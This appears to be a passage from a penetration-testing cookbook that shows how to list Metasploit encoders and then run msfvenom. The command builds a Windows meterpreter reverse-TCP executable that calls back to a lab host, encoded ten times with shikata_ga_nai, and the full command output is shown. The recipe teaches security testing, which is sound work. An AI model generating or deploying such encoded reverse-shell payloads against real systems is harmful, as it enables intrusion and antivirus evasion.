 How to do it...
1. By using MSFconsole with the show encoders option, or by browsing to the
/usr/share/metasploit-framework/modules/encoders/ folder in our Kali
Linux machine, we can see all the encoders available on the Metasploit
Framework:
msf > show encoders
2. To encode one of our previous payloads, we simple add the -e option, followed
by the encoder we want to use, and, if we so choose, we can use the -i option,
followed by the number of times to encode the payload:
msf > msfvenom -a x86 --platform windows -p
windows/meterpreter/reverse_tcp LHOST=192.168.216.5 -f exe -e
x86/shikata_ga_nai -i 10 -o encoded.exe
[*] exec: msfvenom -a x86 --platform windows -p
windows/meterpreter/reverse_tcp LHOST=192.168.216.5 -f exe -e
x86/shikata_ga_nai -i 10 -o encoded.exe
Found 1 compatible encoders
Attempting to encode payload with 10 iterations of
x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 360 (iteration=0)
x86/shikata_ga_nai succeeded with size 387 (iteration=1)
x86/shikata_ga_nai succeeded with size 414 (iteration=2)
x86/shikata_ga_nai succeeded with size 441 (iteration=3)
x86/shikata_ga_nai succeeded with size 468 (iteration=4)
x86/shikata_ga_nai succeeded with size 495 (iteration=5)
x86/shikata_ga_nai succeeded with size 522 (iteration=6)
x86/shikata_ga_nai succeeded with size 549 (iteration=7)
x86/shikata_ga_nai succeeded with size 576 (iteration=8)
x86/shikata_ga_nai succeeded with size 603 (iteration=9)
x86/shikata_ga_nai chosen with final size 603
Payload size: 603 bytes
Final size of exe file: 73802 bytes
Saved as: encoded.exe
msf >